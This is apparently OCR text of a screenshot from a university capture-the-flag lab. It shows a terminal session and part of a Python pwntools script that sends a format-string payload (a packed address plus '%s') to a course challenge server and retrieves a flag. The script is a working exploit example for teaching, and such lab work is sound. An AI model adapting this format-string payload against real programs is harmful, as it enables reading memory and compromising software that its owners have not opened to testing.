 [12/10/21]seed@VM:~/.../Desafio1$ nc ctf-fsi.fe.up.pt 4004
Try to unlock the flag.
[12/10/21]seed@VM:~/.../Desafio1$ python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4004: Done
[*] Switching to interactive mode
You gave me this: `\xcflag{31d68374a304e9390a2a51f1c970e99a}
Disqualified!
[*] Got EOF while reading in interactive
$
exploit_example.py × main.c ×
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar
o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 # Initialize the content array
21 N = 1500
22 content = bytearray(0x0 for i in range(N))
23
24 number = 0x0804c060
25 content[0:4] = (number).to_bytes(4,byteorder='little')
26
27 # This line shows how to construct a string s with
28 #   12 of "%.8x", concatenated with a "%n"
29 s = "%s"
30
31 # The line shows how to store the string s at offset 8
32 fmt  = (s).encode('latin-1')
33 content[4:4+len(fmt)] = fmt
34
35
36
37 p.recvuntil(b"got:")
38 p.sendline(content)
39 p.interactive()